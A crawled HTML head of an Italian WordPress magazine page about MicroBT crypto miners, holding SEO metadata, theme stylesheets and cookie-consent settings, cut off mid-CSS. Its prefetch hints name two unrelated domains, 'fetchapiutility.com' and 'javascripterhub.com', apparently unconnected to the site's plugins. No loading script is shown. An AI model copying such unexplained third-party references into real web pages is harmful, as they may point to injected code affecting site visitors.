

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/microbt/
body_size: 152467
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>MicroBT | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/microbt/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MicroBT | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/microbt/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2021/05/MicroBT.jpg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2021/05/MicroBT.jpg" />
		<meta property="og:image:width" content="471" />
		<meta property="og:image:height" content="519" />
		<meta property="article:published_time" content="2021-05-18T10:12:05+00:00" />
		<meta property="article:modified_time" content="2021-05-18T10:12:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MicroBT | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2021/05/MicroBT.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/","name":"MicroBT","url":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#itempage","url":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/","name":"MicroBT | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/daniele130\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/daniele130\/#author"},"datePublished":"2021-05-18T10:12:05+02:00","dateModified":"2021-05-18T10:12:05+02:00"},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/daniele130\/#author","url":"https:\/\/www.itagle.it\/author\/daniele130\/","name":"daniele130","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021\/microbt\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37225f422947bdc142808ee1a08a9f50?s=96&d=mm&r=g","width":96,"height":96,"caption":"daniele130"}},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; MicroBT Feed dei commenti" href="https://www.itagle.it/i-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021/microbt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container 